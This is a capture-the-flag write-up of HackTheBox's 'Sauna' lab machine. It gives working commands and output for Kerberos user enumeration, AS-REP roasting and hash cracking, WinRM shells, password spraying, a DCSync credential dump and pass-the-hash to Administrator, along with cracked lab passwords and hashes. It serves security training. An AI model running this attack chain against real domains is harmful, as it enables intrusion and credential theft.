Sauna from HackTheBox is an easy rated machine, in which we first identify an Active Directory user through a list of team members on a web page and get credentials for it through ASREP Roasting. We then identify a service account and find its password in the AutoLogon credentials. That user has DCSync privileges, which we can use to dump the hash of the Administrator and use that hash to get Administrator access.
Port Scanning
The open TCP ports indicate that we’re dealing with an AD domain controller running Windows Server 2008 R2:
$ ports=$(cat nmap/tcp-all-fast.nmap | grep "^[0-9]" | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
PORT STATE SERVICE VERSION
53/tcp open domain?
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-13 22:00:49Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49668/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49742/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2024-05-13T22:03:07
|_ start_date: N/A
[...]
It’s a Windows Server 2019 domain controller for the EGOTISTICAL-BANK.LOCAL domain.
$ crackmapexec smb 10.129.95.180 -u '' -p ''
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\:
Username Enumeration

On the website http://10.129.95.180/about.html, there are different team members so we try to find out whether there are users for these persons. For that I use nmap’s krb5-enum-users script and start by creating the following username list in order to get the email structure. The administrator is there to check whether the scripts give any result.
$ cat usernames.txt
administrator
fsmith
fergussmith
fergus.smith
We’ll get the following response with a valid user fsmith:
$ nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='EGOTISTICAL-BANK.LOCAL',userdb=./usernames.txt" 10.129.95.180
[...]
| krb5-enum-users:
| Discovered Kerberos principals
| administrator@EGOTISTICAL-BANK.LOCAL
|_ fsmith@EGOTISTICAL-BANK.LOCAL
[...]
So we can add the other team members to that list:
$ cat usernames.txt
administrator
fsmith
scoins
hbear
btaylor
sdriver
skerb
However, we won’t get any additional user. Let’s try to move on with user fsmith and see what we can get.
$ cat usernames.txt
administrator
fsmith
ASREP Roasting
We can see if Kerbereos preauthentication is disabled (see [AsREPRoast(https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/asreproast#asreproast)]) for our (short) list of users, which will give us back a hash:
$ impacket-GetNPUsers -usersfile usernames.txt egotistical-bank.local/ -dc-ip 10.129.95.180
[...]
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a4fa7a6b015b232eb89e23616ff2c165$6c18bdce1f67262b8c6aab14053f8d78e00b6cde6fc551d55e52adab51e4e3b2ce89af952f1e151fc3c3e9a444c7b94f19c4dd86028a3f9d1233ad7bbe9d8826dd96bce0dcfc78e9210da83a6eef911574988e1c78d13d13e6e6e288b5c31482a5e56c5732cc29c949e94241a033e956133c2e8dd2f52fd46f89e3debc5de413635f4bad069c4f079541b492e526aadd1a0b191e4d54deb776655e116da7bdb14da6da8e717ea45a67b5f5ab3731b0c3b0a9ff757e2a415b8c67754b9ace559d0390fb930afa6eb1227ed76dd4ca86a24ebaafcf99cce12fd7fcf935f160a10cd19f6381032bafa17b1a101e575a1a468d58c366613534e5d19a919da5b73cc2
[...]
Let’s put the hash into a file asrep.hashes and crack it:
$ john --format=krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt asrep.hashes
[...]
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
[...]
Since the WinRM port 5985 is open, we can get a shell with these credentials and extract the user flag:
$ evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
b38[...]
Privilege Escalation
Going through the directories we see that there is another user named svc_loanmgr, but we don’t have access to its users folder. We add it to our list of users:
$ cat usernames.txt
administrator
fsmith
svc-loanmgr
With crackmapexec we can enumerate an additional user HSmith:
$ crackmapexec smb 10.129.95.180 -u 'fsmith' -p 'Thestrokes23' --users
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
SMB 10.129.95.180 445 SAUNA [+] Enumerated domain user(s)
SMB 10.129.95.180 445 SAUNA EGOTISTICAL-BANK.LOCAL\svc_loanmgr badpwdcount: 0 desc:
SMB 10.129.95.180 445 SAUNA EGOTISTICAL-BANK.LOCAL\FSmith badpwdcount: 0 desc:
SMB 10.129.95.180 445 SAUNA EGOTISTICAL-BANK.LOCAL\HSmith badpwdcount: 0 desc:
SMB 10.129.95.180 445 SAUNA EGOTISTICAL-BANK.LOCAL\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.129.95.180 445 SAUNA EGOTISTICAL-BANK.LOCAL\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.129.95.180 445 SAUNA EGOTISTICAL-BANK.LOCAL\Administrator badpwdcount: 0 desc: Built-in account for administering the computer/domain
Which makes our list:
$ cat usernames.txt
administrator
fsmith
svc-loanmgr
hsmith
Trying the users with our known password, we see that hsmith has the same password as fsmith:
$ crackmapexec smb 10.129.95.180 -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\administrator:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\svc-loanmgr:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\hsmith:Thestrokes23
Running winpeas with our WinRM shell we find some credentials:
[...]
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
[...]
Trying that password for user svc_loanmgr works:
$ evil-winrm -i 10.129.95.180 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
[...]
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
DCSync Attack

Using Shortest Path to Domain Admins from Owned Principals in bloodhound, we notice that svc_loanmgr has DCSync privileges on the domain EGOTISTICAL-BANK.LOCAL, so we try to dump the secrets:
$ impacket-secretsdump svc_loanmgr:'Moneymakestheworldgoround!'@10.129.95.180 -outputfile dcync.hashes
[...]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[...]
With pass the hash for Administrator we can get a shell on the target and get the root flag:
$ impacket-psexec Administrator@10.129.95.180 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
[...]
C:\Windows\system32> whoami
nt authority\system
[...]
c:\Users\Administrator\Desktop> type root.txt
230[...]
Aftermath
Interesting things I read in other writeups:
- One can generate common username permutations based on full names with a tool called Username Anarchy. With the full names in a text file, we would run
./username-anarchy --input-file fullnames.txt --select-format first,flast,first.last,firstl > unames.txt. - We could’ve used the remote
bloodhound-pythoningestor directly from our attacker machine with the commandbloodhound-python -u svc_loanmgr -p Moneymakestheworldgoround! -d EGOTISTICAL-BANK.LOCAL -ns 10.10.10.175 -c All.